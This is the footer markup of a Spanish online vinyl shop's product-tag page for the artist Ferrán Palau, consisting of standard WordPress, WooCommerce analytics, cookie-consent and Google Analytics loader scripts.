<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="yith-wcwtl-frontend-js-extra">
/* <![CDATA[ */
var ywcwtl = {"ajax":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/js/frontend.min.js" id="yith-wcwtl-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discosborabora.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175428288","post":"0","tz":"0","srv":"discosborabora.com","arch_tax_product_tag":"ferran-palau","arch_results":"7","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175428288", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":62256,"name":"Palau, Ferr\u00e1n - Aniversari Feli\u00e7 Lp","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"},{"name":"Novedades / Pre-orders"}],"prices":{"price":2099,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"palaufeli\u00e7"}}},{"id":24154,"name":"B1N0 - BI Lp","categories":[{"name":"Cat\u00e1logo de Electr\u00f3nica / Ambient"},{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"},{"name":"Novedades / Pre-orders"}],"prices":{"price":1895,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"b1n0"}}},{"id":12491,"name":"Ferr\u00e1n Palau - Kevin Lp","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"}],"prices":{"price":1750,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"Fpalau01"}}},{"id":48151,"name":"Palau, Ferr\u00e1n  - Plora aqu\u00ed Lp (3/05/24)","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"},{"name":"Novedades / Pre-orders"}],"prices":{"price":2099,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"palauplora"}}},{"id":25010,"name":"Palau, Ferr\u00e1n - Joia Lp","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"},{"name":"Novedades / Pre-orders"}],"prices":{"price":1895,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"palaujoia"}}},{"id":16932,"name":"Palau, Ferr\u00e1n - Parc Lp","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"}],"prices":{"price":1650,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"palauparc"}}},{"id":24134,"name":"Palau, Ferr\u00e1n - Santa Ferida Lp","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"},{"name":"Novedades / Pre-orders"}],"prices":{"price":1750,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"palaufer"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-daca7c962b93b45384592d78a53d759a.js" id="avia-footer-scripts-js"></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '978e12698d',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '978e12698d',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '1',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://discosborabora.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175428288,"store_id":"d82086b3-7e5b-4a02-9e90-5a795fb838c3","ui":null,"url":"https://discosborabora.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda de vinilos, cds, libros y merchan","Productos etiquetados \u0026ldquo;Ferr\u00e1n Palau\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-51549092-4\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-51549092-4');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-51549092-4'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 15:03:23 -->